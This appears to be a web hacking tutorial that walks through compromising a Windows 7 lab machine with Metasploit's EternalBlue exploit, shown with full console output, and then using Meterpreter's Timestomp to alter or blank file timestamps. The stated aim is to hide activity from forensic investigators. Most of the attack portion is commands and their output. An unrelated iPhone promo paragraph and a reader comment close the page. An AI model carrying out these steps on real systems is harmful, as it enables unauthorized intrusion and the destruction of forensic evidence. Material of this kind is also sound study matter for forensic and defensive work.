It is said that the best way to avoid detection when hacking is to leave no trace, and often that means not touching the filesystem at all. But realistically, in most cases, it's impossible not to interact with the filesystem in one way or another. The next best thing to do to throw off any investigators is to change the file attributes to hide activity. We can do this with Metasploit's Timestomp.
What Are MACE Values?
MACE (modified, accessed, created, entry) values are file attributes that describe the dates and times of activity on a file. These attributes are used by administrators to determine when a file was last accessed or changed, and they can often be used to trace malicious activity.
The best course of action when hacking is to leave no trace behind at all, but modifying MACE attributes might be the next best thing. This method is not infallible, but it can help obscure your activity on the filesystem.
Common sense must be utilized, though, as dates far in the past (or future) can be a dead giveaway of hacking activity. Changing all four attributes to the same date and time is also a giveaway since this would be impossible.
Step 1: Set Up Everything

We will be using a copy of Windows 7 as our mark, and Kali Linux as our attacking machine. The first thing we need to do is create some sample files on the target. I also created a new folder named "MyFiles" to keep them in to stay organized. It doesn't matter what these are — some basic text files will be more than enough.
Step 2: Get a Meterpreter Session
Now that we are all set on that end, fire up Metasploit on our attacking machine by typing msfconsole in the terminal.
~# msfconsole
msf5 >This target is vulnerable to EternalBlue, so I will use that to get a shell. It doesn't matter what you use, though, as long as you end up with a Meterpreter session on the target.
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.0.1:1234
[*] 10.10.0.104:445 - Connecting to target for exploitation.
[+] 10.10.0.104:445 - Connection established for exploitation.
[+] 10.10.0.104:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.0.104:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.0.104:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.0.104:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.0.104:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.0.104:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.0.104:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.0.104:445 - Sending all but last fragment of exploit packet
[*] 10.10.0.104:445 - Starting non-paged pool grooming
[+] 10.10.0.104:445 - Sending SMBv2 buffers
[+] 10.10.0.104:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.0.104:445 - Sending final SMBv2 buffers.
[*] 10.10.0.104:445 - Sending last fragment of exploit packet!
[*] 10.10.0.104:445 - Receiving response from exploit packet
[+] 10.10.0.104:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.0.104:445 - Sending egg to corrupted connection.
[*] 10.10.0.104:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.0.104
[*] Meterpreter session 1 opened (10.10.0.1:1234 -> 10.10.0.104:49233) at 2019-04-08 10:41:26 -0500
[+] 10.10.0.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.0.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.0.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >Step 3: Verify the Files on the Target
Now that we have compromised the target, issue the pwd command to view the current working directory.
meterpreter > pwd
C:\Windows\system32Since we created a new folder on the C drive, we can navigate there and confirm the files we created earlier exist.
meterpreter > cd C:/Myfiles
meterpreter > ls
Listing: C:\Myfiles
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 12 fil 2019-04-08 12:43:24 -0500 example.txt
100666/rw-rw-rw- 7 fil 2019-04-08 12:43:55 -0500 test1.txt
100666/rw-rw-rw- 13 fil 2019-04-08 12:43:55 -0500 test2.txt
100666/rw-rw-rw- 127 fil 2019-04-08 12:43:55 -0500 test3.txtStep 4: Change File Attributes with Timestomp
Timestomp is a post-exploitation module available in Meterpreter that can be used to modify the MACE values of files. It is useful because we can change the times and dates of any files we access, minimizing the risk of being caught.
In a Meterpreter session, use timestomp help to display the help menu for this module:
meterpreter > timestomp help
Usage: timestomp <file(s)> OPTIONS
OPTIONS:
-a <opt> Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c <opt> Set the "creation" time of the file
-e <opt> Set the "mft entry modified" time of the file
-f <opt> Set the MACE of attributes equal to the supplied file
-h Help banner
-m <opt> Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z <opt> Set all four attributes (MACE) of the file1. View MACE Values for a File
Provide the file and the desired option to perform an action. For example, to view the MACE values of a file, use the -v flag.
meterpreter > timestomp example.txt -v
[*] Showing MACE attributes for example.txt
Modified : 2019-04-08 13:44:25 -0500
Accessed : 2019-04-08 13:43:24 -0500
Created : 2019-04-08 13:43:24 -0500
Entry Modified: 2019-04-08 13:44:25 -05002. Change Modified, Accessed, Created & Entry Modified Values
We can change any of these attributes by using the appropriate option and a valid DateTime format. To change the "modified" value, use the -m flag.
meterpreter > timestomp example.txt -m "02/14/2012 08:10:03"
[*] Setting specific MACE attributes on example.txtNow when we view the file attributes, we can see that this has changed.
meterpreter > timestomp example.txt -v
[*] Showing MACE attributes for example.txt
Modified : 2012-02-14 08:10:03 -0600
Accessed : 2019-04-08 13:43:24 -0500
Created : 2019-04-08 13:43:24 -0500
Entry Modified: 2019-04-08 13:44:25 -0500We can do this for the "accessed" value as well using the -a flag.
meterpreter > timestomp example.txt -a "02/14/2012 08:10:03"
[*] Setting specific MACE attributes on example.txtAnd the "created" value with the -c flag.
meterpreter > timestomp example.txt -c "03/11/1999 10:05:01"
[*] Setting specific MACE attributes on example.txtAnd finally, the "entry modified" value using the -e flag.
meterpreter > timestomp example.txt -e "04/25/2018 11:11:08"
[*] Setting specific MACE attributes on example.txtNow when we view the file, we can see all these changes have gone into effect.
meterpreter > timestomp example.txt -v
[*] Showing MACE attributes for example.txt
Modified : 2012-02-14 08:10:03 -0600
Accessed : 2012-02-14 08:10:03 -0600
Created : 1999-03-11 10:05:01 -0600
Entry Modified: 2018-04-25 12:11:08 -05003. Change All Values at the Same Time
We can also change these attributes all at once if we wanted the values all to be the same — use the -z flag to do so.
meterpreter > timestomp example.txt -z "10/15/2017 05:30:22"
[*] Setting specific MACE attributes on example.txtAnd now they all have changed again.
meterpreter > timestomp example.txt -v
[*] Showing MACE attributes for example.txt
Modified : 2017-10-15 06:30:22 -0500
Accessed : 2017-10-15 06:30:22 -0500
Created : 2017-10-15 06:30:22 -0500
Entry Modified: 2017-10-15 06:30:22 -05004. Match Values with Another File
There is also an interesting option to set the MACE attributes equivalent to an existing file on the system by using the -f flag, but I couldn't get this to work.
meterpreter > timestomp example.txt -f C:\\Windows\\notepad.exe
[*] Pulling MACE attributes from C:\Windows\notepad.exe
[-] priv_fs_get_file_mace: Operation failed: The handle is invalid.5. Remove All Values
We can totally blank the file attributes, too, using the -b flag.
meterpreter > timestomp example.txt -b
[*] Blanking file MACE attributes on example.txtNow when we view the file, it shows the nonsensical values as dates in the future, which is obviously impossible.
meterpreter > timestomp example.txt -v
[*] Showing MACE attributes for example.txt
Modified : 2106-02-07 00:28:15 -0600
Accessed : 2106-02-07 00:28:15 -0600
Created : 2106-02-07 00:28:15 -0600
Entry Modified: 2106-02-07 00:28:15 -0600We can also blank all files recursively in the current directory with the -r flag.

meterpreter > timestomp ./ -r
[*] Blanking directory MACE attributes on ./When we look at the files on the target now, the dates show up as blank.
Wrapping Up
Today, we learned a little about MACE values of files and how they pertain to forensics. After we initially compromised our target and gained a Meterpreter session, we explored Timestomp and how it can be used to modify MACE attributes to avoid detection. However, take this with a grain of salt — modifying file attributes is better than nothing when trying to remain hidden, but it is not perfect. Stay frosty, white hats.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























1 Comment
thanks, great article!
Can the target detect that someone changed the timestamp? If so, how?
Share Your Thoughts